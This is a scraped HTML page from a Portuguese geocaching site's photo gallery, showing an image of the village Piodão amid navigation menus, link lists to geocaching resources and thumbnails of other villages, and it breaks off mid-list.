		<iframe src="http://player.vimeo.com/video/31500239?title=0&amp;byline=0&amp;portrait=0" width="300" height="169" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>		</div>
    </div>
	</div><div class="group-content"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1279" title="Where to Stay?"><span class="menu-title">Where to Stay?</span><span class="menu-desc">Search for a place to stay</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod353">
						<div class="ja-box-ct clearfix">
		

<div class="custom no-background"  >
	<p style="text-align: justify;">If you plan to travel to Portugal, we recommend <a href="http://www.trivago.pt/?iGeoDistanceItem=0&amp;iPathId=31481&amp;iSemThemeId=0&amp;cip=35103049040101" target="_blank" title="Trivago">trivago</a> which enables you to search 197 hotel booking sites in one place to find the best available deal.</p></div>
		</div>
    </div>
	</div></div></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega last haschild"><a href="#"  class="mega last haschild" id="menu1163" title="Geolinks"><span class="menu-title">Geolinks</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="http://www.geocaching.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega first" id="menu1164" title="Geocaching Official Site"><span class="menu-title">Geocaching Official Site</span></a></li><li  class="mega"><a href="http://forums.groundspeak.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1168" title="Fórum GroundSpeak"><span class="menu-title">Fórum GroundSpeak</span></a></li><li  class="mega"><a href="http://www.youtube.com/playlist?list=UU6NY68EiT1430CkWZJ7Yg7Q"  class="mega" id="menu1510" title="Geocaching.com Channel"><span class="menu-title">Geocaching.com Channel</span></a></li><li  class="mega"><a href="http://www.waymarking.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1169" title="Waymarking"><span class="menu-title">Waymarking</span></a></li><li  class="mega"><a href="http://www.wherigo.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1194" title="Wherigo"><span class="menu-title">Wherigo</span></a></li><li  class="mega"><a href="http://www.munzee.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1170" title="Munzee"><span class="menu-title">Munzee</span></a></li><li  class="mega"><a href="http://statzee.munzeeclub.de/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1511" title="STATzee"><span class="menu-title">STATzee</span></a></li><li  class="mega"><a href="http://www.opencaching.com" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1171" title="Opencaching"><span class="menu-title">Opencaching</span></a></li><li  class="mega"><a href="http://blog.geocaching.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1172" title="Latitude 47"><span class="menu-title">Latitude 47</span></a></li><li  class="mega"><a href="http://geocaching-pt.net/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1173" title="Geocaching@PT"><span class="menu-title">Geocaching@PT</span></a></li><li  class="mega"><a href="http://www.notaboutthenumbers.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1174" title="It's Not About the Numbers"><span class="menu-title">It's Not About the Numbers</span></a></li><li  class="mega"><a href="http://confluence.org/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1176" title="The Degree Confluence Project"><span class="menu-title">The Degree Confluence Project</span></a></li><li  class="mega"><a href="http://www.geocachingadmin.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1177" title="GC Quick Links"><span class="menu-title">GC Quick Links</span></a></li><li  class="mega last"><a href="http://project-gc.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega last" id="menu1178" title="Project Geocaching"><span class="menu-title">Project Geocaching</span></a></li></ul></div></div>
</div></div></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 0,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
                        <div id="ja-breadcrums"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-breadcrums">
	<div class="breadcrums-view">
	<!--strong>You are here</strong--> 
	</div>
</div>

<ul class="no-display">
	<li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-mf">
               <div class="main">
                           <div class="main-inner1 clearfix">
                        <div id="ja-mainbody" style="width:100%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                
<div id="system-message-container">
</div>
                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                <div class="gallery">
  <div class="jg_search">
    <form action="/index.php/component/joomgallery/search" method="post">
      <input title="Search gallery..." type="text" name="sstring" class="inputbox" onblur="if(this.value=='') this.value='Search gallery...';" onfocus="if(this.value=='Search gallery...') this.value='';" value="Search gallery..." />
    </form>
  </div>
  <div class="jg_back">
    <a href="/index.php/component/joomgallery/aldeias-de-portugal">
      Back to Category Overview</a>
  </div>
  <div class="jg_toplist">
    TOP 12:    <a href="/index.php/component/joomgallery/top-rated">
      Top Rated</a>
    -
    <a href="/index.php/component/joomgallery/last-added">
      Last Added</a>
    -
    <a href="/index.php/component/joomgallery/last-commented">
      Last Commented</a>
    -
    <a href="/index.php/component/joomgallery/most-viewed">
      Most Viewed</a>
  </div>
  <a name="joomimg"></a>
  <div>
    <h3 class="jg_imgtitle" id="jg_photo_title">
      Piodão    </h3>
  </div>
  <div class="jg_displaynone">
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1575" rel="lightbox[joomgallery]" >1575</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1545" rel="lightbox[joomgallery]" >1545</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1544" rel="lightbox[joomgallery]" >1544</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1543" rel="lightbox[joomgallery]" >1543</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1542" rel="lightbox[joomgallery]" >1542</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1541" rel="lightbox[joomgallery]" >1541</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1540" rel="lightbox[joomgallery]" >1540</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1539" rel="lightbox[joomgallery]" >1539</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1538" rel="lightbox[joomgallery]" >1538</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1537" rel="lightbox[joomgallery]" >1537</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=1536" rel="lightbox[joomgallery]" >1536</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=712" rel="lightbox[joomgallery]" >712</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=711" rel="lightbox[joomgallery]" >711</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=710" rel="lightbox[joomgallery]" >710</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=709" rel="lightbox[joomgallery]" >709</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=708" rel="lightbox[joomgallery]" >708</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=707" rel="lightbox[joomgallery]" >707</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=706" rel="lightbox[joomgallery]" >706</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=705" rel="lightbox[joomgallery]" >705</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=704" rel="lightbox[joomgallery]" >704</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=703" rel="lightbox[joomgallery]" >703</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=702" rel="lightbox[joomgallery]" >702</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=701" rel="lightbox[joomgallery]" >701</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=700" rel="lightbox[joomgallery]" >700</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=699" rel="lightbox[joomgallery]" >699</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=145" rel="lightbox[joomgallery]" >145</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=144" rel="lightbox[joomgallery]" >144</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=143" rel="lightbox[joomgallery]" >143</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=142" rel="lightbox[joomgallery]" >142</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=141" rel="lightbox[joomgallery]" >141</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=140" rel="lightbox[joomgallery]" >140</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=139" rel="lightbox[joomgallery]" >139</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=138" rel="lightbox[joomgallery]" >138</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=137" rel="lightbox[joomgallery]" >137</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=136" rel="lightbox[joomgallery]" >136</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=135" rel="lightbox[joomgallery]" >135</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=134" rel="lightbox[joomgallery]" >134</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=133" rel="lightbox[joomgallery]" >133</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=132" rel="lightbox[joomgallery]" >132</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=131" rel="lightbox[joomgallery]" >131</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=130" rel="lightbox[joomgallery]" >130</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=129" rel="lightbox[joomgallery]" >129</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=128" rel="lightbox[joomgallery]" >128</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=127" rel="lightbox[joomgallery]" >127</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=126" rel="lightbox[joomgallery]" >126</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=125" rel="lightbox[joomgallery]" >125</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=124" rel="lightbox[joomgallery]" >124</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=123" rel="lightbox[joomgallery]" >123</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=122" rel="lightbox[joomgallery]" >122</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=121" rel="lightbox[joomgallery]" >121</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=120" rel="lightbox[joomgallery]" >120</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=119" rel="lightbox[joomgallery]" >119</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=118" rel="lightbox[joomgallery]" >118</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=117" rel="lightbox[joomgallery]" >117</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=116" rel="lightbox[joomgallery]" >116</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=115" rel="lightbox[joomgallery]" >115</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=114" rel="lightbox[joomgallery]" >114</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=113" rel="lightbox[joomgallery]" >113</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=112" rel="lightbox[joomgallery]" >112</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=111" rel="lightbox[joomgallery]" >111</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=110" rel="lightbox[joomgallery]" >110</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=109" rel="lightbox[joomgallery]" >109</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=108" rel="lightbox[joomgallery]" >108</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=107" rel="lightbox[joomgallery]" >107</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=106" rel="lightbox[joomgallery]" >106</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=105" rel="lightbox[joomgallery]" >105</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=104" rel="lightbox[joomgallery]" >104</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=103" rel="lightbox[joomgallery]" >103</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=102" rel="lightbox[joomgallery]" >102</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=101" rel="lightbox[joomgallery]" >101</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=100" rel="lightbox[joomgallery]" >100</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=99" rel="lightbox[joomgallery]" >99</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=98" rel="lightbox[joomgallery]" >98</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=97" rel="lightbox[joomgallery]" >97</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=96" rel="lightbox[joomgallery]" >96</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=95" rel="lightbox[joomgallery]" >95</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=94" rel="lightbox[joomgallery]" >94</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=93" rel="lightbox[joomgallery]" >93</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=92" rel="lightbox[joomgallery]" >92</a>
    </div>  <div id="jg_dtl_photo" class="jg_dtl_photo" style="text-align:center;">
      <img src="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=img&amp;id=91" class="jg_photo" id="jg_photo_big" width="800" height="534" alt="Piodão" onmouseover="javascript:joom_hover();" onmouseout="javascript:joom_hover();" />
  </div>
  <div class="jg_detailnavi">
    <div class="jg_detailnaviprev">
      <form  name="form_jg_back_link" action="/index.php/component/joomgallery/aldeias-de-portugal/piodao-02#joomimg">
        <input type="hidden" name="jg_back_link" readonly="readonly" />
      </form>
      <a href="/index.php/component/joomgallery/aldeias-de-portugal/piodao-02#joomimg">
        <img src="https://geopt.org/media/joomgallery/images/arrow_left.png" alt="Previous" class="pngfile jg_icon" /></a>
      <a href="/index.php/component/joomgallery/aldeias-de-portugal/piodao-02#joomimg">
        Previous</a>
      <br />Image 95 of 115      &nbsp;
    </div>
    <div class="jg_iconbar">
      <a href="/index.php/component/joomgallery/?task=download&amp;id=91">
        <img src="https://geopt.org/media/joomgallery/images/download.png" alt="Download" class="pngfile jg_icon" /></a>
      <a href="/index.php/component/joomgallery/?view=report&amp;id=91&amp;tmpl=component" class="modal" rel="{handler:'iframe'}"><!--, size:{x:200,y:100}-->
        <img src="https://geopt.org/media/joomgallery/images/exclamation.png" alt="Report on this image" class="pngfile jg_icon" /></a>
          </div>
    <div class="jg_detailnavinext">
      <form name="form_jg_forward_link" action="/index.php/component/joomgallery/aldeias-de-portugal/sortelha-03#joomimg">
        <input type="hidden" name="jg_forward_link" readonly="readonly" />
      </form>
      <a href="/index.php/component/joomgallery/aldeias-de-portugal/sortelha-03#joomimg">
        Next</a>
      <a href="/index.php/component/joomgallery/aldeias-de-portugal/sortelha-03#joomimg">
        <img src="https://geopt.org/media/joomgallery/images/arrow_right.png" alt="Next" class="pngfile jg_icon" /></a>
      <br />Image 97 of 115      &nbsp;
    </div>
  </div>
  <div class="jg_displaynone">
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=90" rel="lightbox[joomgallery]" >90</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=89" rel="lightbox[joomgallery]" >89</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=88" rel="lightbox[joomgallery]" >88</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=87" rel="lightbox[joomgallery]" >87</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=86" rel="lightbox[joomgallery]" >86</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=85" rel="lightbox[joomgallery]" >85</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=84" rel="lightbox[joomgallery]" >84</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=83" rel="lightbox[joomgallery]" >83</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=82" rel="lightbox[joomgallery]" >82</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=81" rel="lightbox[joomgallery]" >81</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=80" rel="lightbox[joomgallery]" >80</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=79" rel="lightbox[joomgallery]" >79</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=78" rel="lightbox[joomgallery]" >78</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=77" rel="lightbox[joomgallery]" >77</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=76" rel="lightbox[joomgallery]" >76</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=75" rel="lightbox[joomgallery]" >75</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=74" rel="lightbox[joomgallery]" >74</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=73" rel="lightbox[joomgallery]" >73</a>
      <a href="/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=orig&amp;id=72" rel="lightbox[joomgallery]" >72</a>
    </div>  <div class="jg_minis">
    <div id="motioncontainer">
      <div id="motiongallery">
        <div style="white-space:nowrap;" id="trueContainer">
          <a title="Fráguas" href="/index.php/component/joomgallery/aldeias-de-portugal/fraguas-3618#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/fraguas_20140904_1635734208.png" class="jg_minipic" alt="Fráguas" /></a>
          <a title="Gourim_4" href="/index.php/component/joomgallery/aldeias-de-portugal/gourim-4-2883#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/gourim_4_20140209_1853952416.jpg" class="jg_minipic" alt="Gourim_4" /></a>
          <a title="Gourim_3" href="/index.php/component/joomgallery/aldeias-de-portugal/gourim-3-2882#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/gourim_3_20140209_1300235994.jpg" class="jg_minipic" alt="Gourim_3" /></a>
          <a title="Gourim_2" href="/index.php/component/joomgallery/aldeias-de-portugal/gourim-2-2881#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/gourim_2_20140209_1055478647.jpg" class="jg_minipic" alt="Gourim_2" /></a>
          <a title="Gourim_1" href="/index.php/component/joomgallery/aldeias-de-portugal/gourim-1-2880#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/gourim_1_20140209_1213873087.jpg" class="jg_minipic" alt="Gourim_1" /></a>
          <a title="Foz d'Egua_3" href="/index.php/component/joomgallery/aldeias-de-portugal/foz-d-egua-3-2879#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/foz_degua_3_20140209_1053010251.jpg" class="jg_minipic" alt="Foz d'Egua_3" /></a>
          <a title="Foz d'Egua_2" href="/index.php/component/joomgallery/aldeias-de-portugal/foz-d-egua-2-2878#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/foz_degua_2_20140209_1777570052.jpg" class="jg_minipic" alt="Foz d'Egua_2" /></a>
          <a title="Foz d'Egua_1" href="/index.php/component/joomgallery/aldeias-de-portugal/foz-d-egua-1-2877#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/foz_degua_1_20140209_1451997073.jpg" class="jg_minipic" alt="Foz d'Egua_1" /></a>
          <a title="Drave_2" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-2-2876#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_2_20140209_1722297361.jpg" class="jg_minipic" alt="Drave_2" /></a>
          <a title="Drave_1" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-1-2875#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_1_20140209_1963217087.jpg" class="jg_minipic" alt="Drave_1" /></a>
          <a title="Regoufe_1" href="/index.php/component/joomgallery/aldeias-de-portugal/regoufe-1-2874#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/regoufe_1_20140209_1002342238.jpg" class="jg_minipic" alt="Regoufe_1" /></a>
          <a title="Juromenha_1" href="/index.php/component/joomgallery/aldeias-de-portugal/juromenha-1-2873#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/juromenha_1_20140209_1489312697.jpg" class="jg_minipic" alt="Juromenha_1" /></a>
          <a title="Juromenha" href="/index.php/component/joomgallery/aldeias-de-portugal/juromenha-2872#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/juromenha_20140209_1230567813.jpg" class="jg_minipic" alt="Juromenha" /></a>
          <a title="Juromenha" href="/index.php/component/joomgallery/aldeias-de-portugal/juromenha-2871#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/juromenha_20140209_2007489316.jpg" class="jg_minipic" alt="Juromenha" /></a>
          <a title="Juromenha" href="/index.php/component/joomgallery/aldeias-de-portugal/juromenha-2870#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/juromenha_20140209_1084285926.jpg" class="jg_minipic" alt="Juromenha" /></a>
          <a title="Juromenha" href="/index.php/component/joomgallery/aldeias-de-portugal/juromenha-2869#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/juromenha_20140209_1994800874.jpg" class="jg_minipic" alt="Juromenha" /></a>
          <a title="Azenhas... do Mar!!" href="/index.php/component/joomgallery/aldeias-de-portugal/azenhas-do-mar-1575#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/azenhas_do_mar_20130423_1368522908.jpg" class="jg_minipic" alt="Azenhas... do Mar!!" /></a>
          <a title="Drave, Aldeia Mágica" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-aldeia-magica-1545#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_aldeia_mgica_20121016_1378882861.jpg" class="jg_minipic" alt="Drave, Aldeia Mágica" /></a>
          <a title="Drave, Aldeia Mágica" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-aldeia-magica-1544#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_aldeia_mgica_20121016_1860623355.jpg" class="jg_minipic" alt="Drave, Aldeia Mágica" /></a>
          <a title="Drave, Aldeia Mágica" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-aldeia-magica-1543#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_aldeia_mgica_20121016_1162481088.jpg" class="jg_minipic" alt="Drave, Aldeia Mágica" /></a>
          <a title="Drave, Aldeia Mágica" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-aldeia-magica-1542#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_aldeia_mgica_20121016_1425034879.jpg" class="jg_minipic" alt="Drave, Aldeia Mágica" /></a>
          <a title="Drave, Aldeia Mágica" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-aldeia-magica-1541#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_aldeia_mgica_20121016_2086789618.jpg" class="jg_minipic" alt="Drave, Aldeia Mágica" /></a>
          <a title="Drave, Aldeia Mágica" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-aldeia-magica-1540#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_aldeia_mgica_20121016_1348197422.jpg" class="jg_minipic" alt="Drave, Aldeia Mágica" /></a>
          <a title="Drave, Aldeia Mágica" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-aldeia-magica-1539#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_aldeia_mgica_20121016_1218141783.jpg" class="jg_minipic" alt="Drave, Aldeia Mágica" /></a>
          <a title="Drave, Aldeia Mágica" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-aldeia-magica-1538#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_aldeia_mgica_20121016_1826860541.jpg" class="jg_minipic" alt="Drave, Aldeia Mágica" /></a>
          <a title="Drave, Aldeia Mágica" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-aldeia-magica-1537#joomimg">
